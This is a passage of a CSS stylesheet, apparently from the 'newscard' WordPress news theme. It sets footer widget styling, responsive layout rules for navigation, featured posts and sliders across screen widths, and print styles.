.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a:hover {
color: #ffffff;
}
.site-footer .widget-area .newscard-widget-recent-posts .category-meta {
display: none;
} .newscard-widget-card-block-posts {
padding: 0;
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
margin-bottom: 16px;
}
.newscard-widget-card-block-posts:before,
.newscard-widget-card-block-posts:after {
content: "";
display: table;
}
.newscard-widget-card-block-posts:after {
clear: both;
}
.site-footer .newscard-widget-card-block-posts .post-col {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
} .newscard-widget-double-column-posts {
padding: 0;
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
margin-bottom: 16px;
}
.newscard-widget-double-column-posts .title-wrap {
overflow: auto;
}
.newscard-widget-double-column-posts .post-boxed {
min-height: inherit;
}
.site-footer .newscard-widget-double-column-posts .first-col,
.site-footer .newscard-widget-double-column-posts .second-col {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.site-footer .newscard-widget-double-column-posts .second-col {
padding-top: 14px;
} .newscard-widget-ad {
padding: 0;
margin-bottom: 15px;
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
text-align: center;
}
.newscard-widget-ad .newscard-ad-bx{
display: inline-block;
margin-bottom: 15px;
}
.site-footer .newscard-widget-ad .col-sm {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
} .site-footer .widget-area {
color: #bbbbbb;
background-color: #393939;
padding-top: 50px;
padding-bottom: 20px;
}
.site-footer .widget {
padding: 0;
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
}
.site-footer .widget-title {
text-align: left;
margin-bottom: 20px;
color: #ffffff;
border-bottom: none;
padding-bottom: 0;
}
.site-footer .social-profiles {
margin-bottom: 15px;
padding-top: 3px;
}
.site-footer .widget-subscribe .form-control,
.site-footer .widget-subscribe .btn {
padding: 10px;
}
.site-footer .widget ul li {
margin-bottom: 6px;
}
.site-footer caption,
.site-footer .widget ul li a,
.site-footer .widget_tag_cloud a {
color: #bbbbbb;
}
.site-footer .widget ul li a:hover,
.site-footer .widget_tag_cloud a:hover {
color: #ffffff;
} .site-info {
background-color: #333333;
padding-top: 25px;
padding-bottom: 5px;
text-align: center;
color: #888888;
}
.site-info a,
.site-info a:hover {
color: #cccccc;
}
.site-info .social-profiles,
.site-info .copyright {
margin-bottom: 12px;
text-align: center;
}
.site-info .social-profiles ul li a {
font-size: calc(15px + 3px);
}
.site-info .copyright a:hover {
opacity: 0.8;
-moz-opacity: 0.8;
filter:alpha(opacity=80);
}
.site-info .copyright .theme-link,
.site-info .copyright .privacy-link,
.site-info .copyright .author-link,
.site-info .copyright .wp-link,
.site-info .copyright .custom-content {
display: inline-block;
padding-right: 8px;
margin-bottom: 8px;
}
.site-info .copyright .theme-link:after,
.site-info .copyright .privacy-link:after,
.site-info .copyright .author-link:after,
.site-info .copyright .wp-link:after {
content: '|';
margin-left: 8px;
display: inline-block;
}
.site-info .copyright div:last-child:after {
content: normal;
} @media (max-width: 1340px) {
.post-slider .featured-posts-fullwidth-wrap .owl-nav,
.post-slider .owl-carousel-center-full-width .owl-nav {
margin-right: inherit;
right: 30px;
}
}
@media (max-width: 1199px) {
h1 {
font-size: 36px;
}
h2 {
font-size: 30px;
}
h3 {
font-size: 26px;
}
h4 {
font-size: 22px;
}
h5 {
font-size: 18px;
}
h6 {
font-size: 16px;
}
.featured-section .featured-slider .post-block .post-img-wrap:before {
padding-top: calc(85% + 2px);
}
.featured-section .featured-slider .post-block .entry-header,
.featured-section .two-column-featured-section .single-featured-post .post-block .entry-header,
.featured-section .single-featured-post .post-block .entry-header {
padding: 15px 15px 5px;
}
.newscard-widget-recent-posts .nav .nav-item {
-webkit-box-flex: 1;
-ms-flex: 1 auto;
flex: 1 auto;
}
.newscard-widget-recent-posts .nav-link {
min-width: inherit;
}
}
@media (max-width: 991px) {
.info-bar {
overflow: visible;
}
.info-bar .infobar-links .infobar-links-menu-toggle {
display: block;
border: none;
font-size: 0;
background-color: transparent;
color: #ccc;
position: absolute;
top: 0;
right: 30px;
padding: 7px 12px;
min-width: 42px;
text-align: center;
background-color: rgba(255, 255, 255, 0.2);
}
.info-bar .infobar-links .infobar-links-menu-toggle:before {
font-size: 21px;
line-height: 20px;
content: '\f0c9';
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
}
.info-bar .infobar-links .infobar-links-menu-toggle:focus {
outline: none;
}
.info-bar .infobar-links .infobar-links-menu-toggle:hover {
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.info-bar .infobar-links.toggled-link-on .infobar-links-menu-toggle {
background-color: rgba(0, 0, 0, 0.2);
}
.info-bar .infobar-links.toggled-link-on .infobar-links-menu-toggle:before {
content: "\f00d";
}
.info-bar .infobar-links {
position: inherit;
}
.info-bar .infobar-links ul {
background-color: rgba(0, 0, 0, 0.2);
margin-left: -30px;
margin-right: -30px;
display: none;
}
.info-bar .infobar-links.toggled-link-on ul {
display: block;
}
.info-bar .infobar-links ul li {
float: none;
padding: 0;
}
.info-bar .infobar-links ul li + li {
border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.info-bar .infobar-links li + li:before {
display: none;
}
.info-bar .infobar-links ul li a {
padding: 8px 30px;
display: block;
text-align: right;
}
.info-bar.infobar-links-on .container {
padding-right: 73px;
}
.info-bar.infobar-links-on .infobar-links {
width: calc(100% + 43px);
margin-right: -43px;
display: block;
min-height: 0;
}
.navbar-brand {
padding-top: 0;
padding-bottom: 0;
}
.navigation-bar .container {
padding-right: 30px;
}
.navbar-ad-section {
text-align: left;
margin-top: 15px;
}
.navigation-bar {
background-color: #ffffff;
}
.navigation-bar-top {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
}
.navbar-main {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
background-color: #fff;
}
.navigation-bar-top .search-toggle {
display: block;
position: absolute;
top: 0;
right: 30px;
bottom: 0;
font-size: 16px;
padding: 10px;
line-height: 24px;
}
.navigation-bar .nav-search {
display: none;
}
.navigation-bar-top .search-bar {
background-color: #ffffff;
box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.07);
-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.07);
-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.07);
}
.search-block .input-group-prepend .btn-theme {
padding-left: 22px;
padding-right: 22px;
}
.search-block {
position: inherit;
top: auto;
right: auto;
width: auto;
padding-left: 0;
padding-right: 0;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
background-color: transparent;
}
.search-block.on {
display: block !important;
}
.search-block.off {
display: none !important;
}
.navbar-collapse {
margin-left: -30px;
margin-right: -30px;
}
.navbar .is-sticky .navbar-collapse {
overflow: auto;
}
.navbar .sticky-wrapper:not(.is-sticky) .navbar-collapse {
max-height: none !important;
}
.main-navigation {
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.main-navigation li + li {
border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.main-navigation ul li a {
color: #555555;
}
.main-navigation ul li.current_page_item > a,
.main-navigation ul li.current_page_ancestor > a,
.main-navigation ul li.current-menu-item > a,
.main-navigation ul li.current-menu-ancestor > a,
.main-navigation ul li a:hover,
.main-navigation ul li a:focus,
.main-navigation ul li.show > a,
.main-navigation ul li:hover > a,
.main-navigation .dropdown-menu a:hover,
.main-navigation .dropdown-menu a.current-menu-item,
.main-navigation li ul li:hover > a,
.main-navigation li ul li.current-menu-item > a,
.main-navigation li ul li.current-menu-ancestor > a,
.main-navigation ul li li.current_page_item > a,
.main-navigation li ul li.current_page_ancestor > a {
color: #c80000;
background-color: transparent;
}
.navigation-light .main-navigation ul li.current_page_item > a,
.navigation-light .main-navigation ul li.current_page_ancestor > a,
.navigation-light .main-navigation ul li.current-menu-item > a,
.navigation-light .main-navigation ul li.current-menu-ancestor > a,
.navigation-light .main-navigation ul li a:hover,
.navigation-light .main-navigation ul li a:focus,
.navigation-light .main-navigation ul li.show > a,
.navigation-light .main-navigation ul li:hover > a,
.navigation-light .main-navigation .dropdown-menu a:hover,
.navigation-light .main-navigation .dropdown-menu a.current-menu-item,
.navigation-light .main-navigation li ul li:hover > a,
.navigation-light .main-navigation li ul li.current-menu-item > a,
.navigation-light .main-navigation li ul li.current-menu-ancestor > a,
.navigation-light .main-navigation ul li li.current_page_item > a,
.navigation-light .main-navigation li ul li.current_page_ancestor > a {
background-color: transparent;
}
.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a,
.main-navigation ul li ul li.page_item_has_children > a {
padding-right: 45px;
}
.main-navigation ul li.menu-item-has-children > a:after,
.main-navigation li ul li.menu-item-has-children > a:after,
.main-navigation ul li.page_item_has_children > a:after,
.main-navigation li ul li.page_item_has_children > a:after {
content: "\f107";
color: #555555;
right: 30px;
font-weight: 400;
display: none
}
.main-navigation .dropdown-parent.menu-item-has-children > a,
.main-navigation .dropdown-parent.page_item_has_children > a {
padding-right: 80px;
}
.main-navigation .dropdown-parent .dropdown-toggle {
display: block;
height: 45px;
width: 80px;
}
.main-navigation .dropdown-parent .sub-menu,
.main-navigation .dropdown-parent .children {
display: none;
}
.main-navigation .dropdown-parent .sub-menu.dropdown-active,
.main-navigation .dropdown-parent .children.dropdown-active {
display: block;
}
.navbar-collapse .main-navigation ul li a {
padding-top: 12px;
padding-bottom: 12px;
}
.main-navigation ul li a {
padding-left: 30px;
padding-right: 30px;
}
.main-navigation ul li ul li a {
padding-left: 60px;
}
.main-navigation ul li ul li ul li a {
padding-left: 90px;
}
.main-navigation ul li ul li ul li ul li a {
padding-left: 120px;
}
.main-navigation ul li ul li ul li ul li ul li a {
padding-left: 150px;
}
.main-navigation li ul {
position: relative;
top: auto;
left: auto;
width: auto;
display: block;
border-width: 1px 0 0;
}
.main-navigation ul li ul li ul,
.headernav .main-navigation ul li ul li ul {
left: auto;
}
.main-navigation ul li ul,
.main-navigation ul ul li ul,
.main-navigation ul ul ul li ul,
.main-navigation ul ul ul ul li ul,
.main-navigation ul ul ul ul ul li ul {
display: block;
}
.main-navigation ul li ul,
.main-navigation ul li:hover ul ul,
.main-navigation ul ul li:hover ul ul,
.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul {
display: block;
}
.main-navigation ul.sub-menu ul.sub-menu,
.main-navigation ul.children ul.children {
top: auto;
}
.featured-section .featured-slider .post-block .entry-header,
.featured-section .two-column-featured-section .single-featured-post .post-block .entry-header,
.featured-section .single-featured-post .post-block .entry-header {
padding: 20px 20px 10px;
}
.featured-section .post-block .entry-header,
.featured-section .single-featured-post.both-col-single .post-block .entry-header {
padding: 15px 15px 5px;
}
.featured-section .featured-slider .post-block .post-img-wrap:before,
.featured-section .two-column-featured-section .single-featured-post .post-img-wrap:before,
.featured-section .single-featured-post.both-col-single .post-img-wrap:before {
padding-top: 60%;
}
.featured-stories .featured-posts-fullwidth-wrap {
padding-left: 30px;
padding-right: 30px;
}
.featured-stories .row.featured-posts-fullwidth-wrap {
padding-left: 25px;
padding-right: 25px;
}
.widget-area .sticky-wrapper,
.widget-area .sticky-wrapper.is-sticky {
height: auto !important;
}
.widget-area .sticky-wrapper .sticky-sidebar,
.widget-area .sticky-wrapper.is-sticky .sticky-sidebar {
width: 100% !important;
position: relative !important;
top: auto !important;
}
}
@media (max-width: 767px) {
h1 {
font-size: 32px;
}
h2 {
font-size: 28px;
}
h3 {
font-size: 25px;
}
h4 {
font-size: 22px;
}
h5 {
font-size: 19px;
}
h6 {
font-size: 16px;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
margin-bottom: 15px;
}
.info-bar .infobar-links .infobar-links-menu-toggle {
right: 20px;
}
.info-bar .infobar-links ul {
margin-left: -20px;
margin-right: -20px;
}
.info-bar .infobar-links ul li a {
padding-left: 20px;
padding-right: 20px;
}
.info-bar.infobar-links-on .container {
padding-right: 63px;
}
.navbar-collapse {
margin-left: -20px;
margin-right: -20px;
}
.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a,
.main-navigation ul li ul li.page_item_has_children > a {
padding-right: 35px;
}
.main-navigation ul li.menu-item-has-children > a:after,
.main-navigation li ul li.menu-item-has-children > a:after,
.main-navigation ul li.page_item_has_children > a:after,
.main-navigation li ul li.page_item_has_children > a:after {
right: 20px;
}
.main-navigation .dropdown-parent.menu-item-has-children > a,
.main-navigation .dropdown-parent.page_item_has_children > a {
padding-right: 60px;
}
.main-navigation .dropdown-parent .dropdown-toggle {
width: 60px;
}
.main-navigation ul li a {
padding-left: 20px;
padding-right: 20px;
}
.main-navigation ul li ul li a {
padding-left: 40px;
}
.main-navigation ul li ul li ul li a {
padding-left: 60px;
}
.main-navigation ul li ul li ul li ul li a {
padding-left: 80px;
}
.main-navigation ul li ul li ul li ul li ul li a {
padding-left: 100px;
}
.container,
.featured-stories .featured-posts-fullwidth-wrap {
padding-left: 20px;
padding-right: 20px;
}
.featured-stories .row.featured-posts-fullwidth-wrap {
padding-left: 15px;
padding-right: 15px;
}
.site-title {
font-size: 30px;
}
.navigation-bar .container {
padding-right: 20px;
}
.navigation-bar-top .search-toggle {
right: 20px;
}
.navbar-head,
.navbar-head.navbar-bg-set {
padding-top: 15px;
padding-bottom: 15px;
}
.navbar-brand {
margin-right: 0;
display: block;
}
.navigation.pagination .page-numbers,
.page-links span,
.page-links a:hover span {
padding: 10px 20px;
}
.top-stories-bar .top-stories-label .label-txt {
font-size: 16px;
}
.top-stories-bar .top-stories-lists .marquee a {
padding-left: 30px;
}
.post,
.type-attachment,
.site-main .type-page,
.comments-area,
.woocommerce.single-product .site-main > .product {
padding: 15px;
}
.post-featured-image.page-single-img-wrap {
margin: -15px -15px 15px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-img-wrap {
float: none;
width: 100%;
}
.featured-section .featured-slider .post-block .post-img-wrap:before {
content: "";
padding-top: 60%;
display: block;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap:before {
display: block;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
height: auto;
}
.newscard-widget-double-column-posts .first-col + .second-col {
padding-top: 14px;
}
.post-slider .featured-posts-fullwidth-wrap .owl-nav,
.post-slider .owl-carousel-center-full-width .owl-nav,
.post-slider .owl-carousel-center-default .owl-nav {
right: 20px;
}
.post-slider .owl-carousel-center-default {
margin-left: -20px;
margin-right: -20px;
width: auto;
}
.site-footer .widget-area {
padding-top: 40px;
padding-bottom: 10px;
}
.entry-title,
.page-title,
.comments-title,
.featured-section .featured-slider .post-block .entry-title {
font-size: 25px;
}
.post-boxed .entry-title,
.post-block .entry-title,
.post-boxed.main-post.inlined .entry-title,
.post-col .entry-title,
.post-col .format-quote blockquote,
.post-col .format-quote blockquote p,
.featured-stories .post-boxed .entry-title,
.featured-stories .post-block .entry-title,
.featured-section .featured-post .post-block .entry-title,
.post-boxed.inlined .entry-title {
font-size: 18px;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title {
font-size: 16px;
}
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
-ms-flex: 0 0 33.33%;
flex: 0 0 33.33%;
max-width: 33.33%;
} .wp-block-column {
padding-left: 15px;
padding-right: 15px;
flex-basis: inherit;
flex-grow: inherit;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.wp-block-media-text .wp-block-media-text__media,
.wp-block-media-text .wp-block-media-text__content {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.wp-block-media-text .wp-block-media-text__media {
text-align: center;
}
.wp-block-media-text .wp-block-media-text__media img {
display: inline-block;
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media {
-ms-flex-order: 1;
order: 1;
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
-ms-flex-order: 2;
order: 2;
}
}
@media (max-width: 575px) {
h1 {
font-size: 28px;
}
h2 {
font-size: 25px;
}
h3 {
font-size: 23px;
}
h4 {
font-size: 20px;
}
h5 {
font-size: 18px;
}
h6 {
font-size: 16px;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
margin-bottom: 10px;
}
.info-bar .infobar-links .infobar-links-menu-toggle {
right: 15px;
}
.info-bar .infobar-links ul {
margin-left: -15px;
margin-right: -15px;
}
.info-bar .infobar-links ul li a {
padding-left: 15px;
padding-right: 15px;
}
.info-bar .social-profiles {
display: none;
}
.info-bar.infobar-links-on .container {
padding-right: 58px;
}
.navbar-collapse {
margin-left: -15px;
margin-right: -15px;
}
.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a,
.main-navigation ul li ul li.page_item_has_children > a {
padding-right: 30px;
}
.main-navigation ul li.menu-item-has-children > a:after,
.main-navigation li ul li.menu-item-has-children > a:after,
.main-navigation ul li.page_item_has_children > a:after,
.main-navigation li ul li.page_item_has_children > a:after {
right: 15px;
}
.main-navigation .dropdown-parent.menu-item-has-children > a,
.main-navigation .dropdown-parent.page_item_has_children > a {
padding-right: 50px;
}
.main-navigation .dropdown-parent .dropdown-toggle {
width: 50px;
}
.main-navigation ul li a {
padding-left: 15px;
padding-right: 15px;
}
.main-navigation ul li ul li a {
padding-left: 30px;
}
.main-navigation ul li ul li ul li a {
padding-left: 45px;
}
.main-navigation ul li ul li ul li ul li a {
padding-left: 60px;
}
.main-navigation ul li ul li ul li ul li ul li a {
padding-left: 75px;
}
.container,
.featured-stories .featured-posts-fullwidth-wrap {
padding-left: 15px;
padding-right: 15px;
}
.featured-stories .row.featured-posts-fullwidth-wrap {
padding-left: 10px;
padding-right: 10px;
}
.navigation-bar .container {
padding-right: 15px;
}
.navigation-bar-top .search-toggle {
right: 15px;
}
.site-info .copyright .theme-link,
.site-info .copyright .privacy-link,
.site-info .copyright .author-link,
.site-info .copyright .wp-link,
.site-info .copyright .custom-content {
margin-bottom: 5px;
}
.navigation.post-navigation .nav-links .nav-previous,
.navigation.post-navigation .nav-links .nav-next {
width: 100%;
float: none;
}
.navigation.post-navigation .nav-links .nav-previous {
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.navigation.post-navigation .nav-links:before {
display: none;
}
.navigation.post-navigation .nav-links a {
padding: 20px 15px;
}
.navigation.post-navigation .nav-links .nav-next a {
padding-right: 35px;
}
.navigation.post-navigation .nav-links .nav-previous a {
padding-left: 35px;
}
.navigation.post-navigation .nav-links .nav-next a:after {
right: 15px;
}
.navigation.post-navigation .nav-links .nav-previous a:after {
left: 15px;
}
.top-stories-bar,
.top-stories-bar.top-stories-bar-with-thumbnail {
background-color: transparent;
height: auto;
}
.top-stories-bar .top-stories-label {
float: none;
z-index: 1;
display: block;
text-align: center;
padding-right: 15px;
padding-top: 8px;
padding-bottom: 5px;
}
.top-stories-bar:before,
.top-stories-bar .top-stories-label:after {
display: none;
}
.top-stories-bar .top-stories-label .top-stories-label-wrap {
display: inline-block;
height: auto;
padding-top: 0;
padding-bottom: 0;
min-height: 30px;
}
.top-stories-bar .top-stories-lists {
padding: 0;
background-color: #ffffff;
z-index: 1;
}
.top-stories-bar .top-stories-lists:after {
display: none;
}
.featured-section .featured-slider .post-block .post-img-wrap:before,
.featured-section .col-12 .featured-slider .post-block .post-img-wrap:before {
padding-top: 100%;
}
.featured-section .featured-slider .post-block .entry-header,
.featured-section .two-column-featured-section .single-featured-post .post-block .entry-header,
.featured-section .single-featured-post .post-block .entry-header {
padding: 15px 15px 5px;
}
.featured-section .featured-post .post-img-wrap:before,
.featured-section .single-featured-post .post-img-wrap:before {
padding-top: 60%;
display: block;
}
.post-slider .featured-posts-fullwidth-wrap .owl-nav,
.post-slider .owl-carousel-center-full-width .owl-nav,
.post-slider .owl-carousel-center-default .owl-nav {
right: 15px;
}
.post-slider .owl-carousel-center-default {
margin-left: -15px;
margin-right: -15px;
}
.back-to-top {
right: 15px;
}
.post-boxed.inlined:not(.main-post) .entry-title {
font-size: 17px;
}
.newscard-widget-recent-posts .nav-link {
font-size: 18px;
}
.site-footer .widget-area .newscard-widget-recent-posts .widget-title {
font-size: 20px;
}
}
@media (min-width: 576px) {
.content-area .newscard-widget-card-block-posts .column-1 .entry-title,
.content-area .newscard-widget-card-block-posts .column-1 .post-block .entry-meta.category-meta {
margin-bottom: 5px;
}
.content-area .newscard-widget-card-block-posts .column-1 .post-block .entry-header {
bottom: 10px;
padding-left: 20px;
padding-right: 20px;
}
}
@media (min-width: 992px) {
.widget-area .newscard-widget-horizontal-vertical-posts .col-md-6,
.widget-area .newscard-widget-recent-posts .col-md-6,
.widget-area .newscard-widget-card-block-posts .post-col,
.widget-area .newscard-widget-double-column-posts .first-col,
.widget-area .newscard-widget-double-column-posts .second-col,
.widget-area .newscard-widget-ad .col-sm {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.widget-area .newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-img-wrap {
float: none;
width: 100%;
}
.two-column-featured-section .featured-post .post-img-wrap:before {
padding-top: 60%;
}
.two-column-featured-section .featured-slider .post-block .post-img-wrap:before {
padding-top: calc(60% + 4px);
}
.one-column-featured-section .featured-slider .post-block .post-img-wrap:before {
padding-top: 38%;
}
.featured-section .one-column-featured-section .post-block .entry-header {
padding: 15px 30px 20px;
}
.widget-area .newscard-widget-double-column-posts .second-col {
padding-top: 14px;
}
.content-area .newscard-widget-card-block-posts .column-1 .post-img-wrap:before {
padding-top: 50%;
}
}
@media (min-width: 1200px) {
.content-area .newscard-widget-card-block-posts .column-3 .post-block .post-img-wrap:before {
padding-top: 80%;
}
.featured-section .single-featured-post .post-block .entry-header .category-meta {
margin-bottom: 7px;
}
.featured-section .single-featured-post .post-block .entry-header .entry-title {
margin-bottom: 5px;
}
}
@media (min-width: 1400px) {
.container {
max-width: 1340px;
}
.post-boxed.inlined .post-img-wrap {
height: 90px;
width: 90px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
height: 254px;
}
.col-xxl-4 {
-webkit-box-flex: 0;
-ms-flex: 0 0 33.33%;
flex: 0 0 33.33%;
max-width: 33.33%;
}
.entry-content p {
margin-bottom: 20px;
}
.featured-section .two-column-featured-section .post-block .entry-header {
padding: 15px 15px 5px;
}
}
@media (min-width: 1600px) {
.container {
max-width: 1540px;
}
.navbar-head.navbar-bg-set {
padding-top: 40px;
padding-bottom: 40px;
}
.main-navigation a {
padding: 20px;
}
.main-navigation > ul > li.menu-item-has-children > a,
.main-navigation > ul > li.page_item_has_children > a {
padding-right: 37px;
}
.main-navigation > ul > li.menu-item-has-children > a:after,
.main-navigation > ul > li.page_item_has_children > a:after {
right: 20px;
}
.search-toggle {
padding: 20px;
}
.post-boxed.inlined .post-img-wrap {
height: 100px;
width: 100px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
height: 274px;
}
.col-xxl-9 {
-webkit-box-flex: 0;
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.col-xxl-3 {
-webkit-box-flex: 0;
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.featured-section .col-xxl-9 .featured-slider .post-block .post-img-wrap:before {
padding-top: calc(40% + 2px);
}
.two-column-featured-section .featured-post .post-img-wrap:before {
padding-top: 51%;
}
.two-column-featured-section .featured-slider .post-block .post-img-wrap:before {
padding-top: calc(51% + 4px);
}
.featured-section .two-column-featured-section .single-featured-post .post-img-wrap:before {
padding-top: calc(103% + 4px);
}
.featured-section .post-block .entry-header {
padding: 15px 15px 5px;
}
.featured-section .single-featured-post .post-block .entry-header,
.featured-section .two-column-featured-section .post-block .entry-header {
padding: 20px 20px 10px;
}
.post-slider .featured-posts-fullwidth-wrap .owl-nav,
.post-slider .owl-carousel-center-full-width .owl-nav {
margin-right: -740px;
}
.content-area .newscard-widget-card-block-posts .column-3 .post-block .post-img-wrap:before {
padding-top: 70%;
}
}
@media (min-width: 1800px) {
.container {
max-width: 1740px;
}
.post-boxed.inlined .post-img-wrap {
height: 105px;
width: 105px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
height: 284px;
}
.post-slider .featured-posts-fullwidth-wrap .owl-nav,
.post-slider .owl-carousel-center-full-width .owl-nav {
margin-right: -840px;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.col-lg-3pt5 {
-webkit-box-flex: 0;
-ms-flex: 0 0 29.15%;
flex: 0 0 29.15%;
max-width: 29.15%;
}
.col-lg-8pt5 {
-webkit-box-flex: 0;
-ms-flex: 0 0 70.8%;
flex: 0 0 70.8%;
max-width: 70.8%;
}
} @media print { form,
button,
input,
select,
textarea,
.header-image,
.navbar-collapse,
.main-navigation,
a.readmore,
.page-links,
.edit-link,
.post-navigation,
.posts-navigation,
.navigation.post-navigation,
.navigation.pagination,
.page-links,
.pagination.navigation,
.site-content .widget-area,
.comments-pagination,
.comment-respond,
.comment-edit-link,
.comment-reply-link,
.comment-metadata .edit-link,
.pingback .edit-link,
.site-footer {
display: none;
}
.fixed-top {
position: relative;
} .site-content {
padding: 20px 0;
}
.site-branding {
width: 100%;
text-align: center;
} body,
.site,
.navbar,
.page-title-wrap {
background: none;
}
}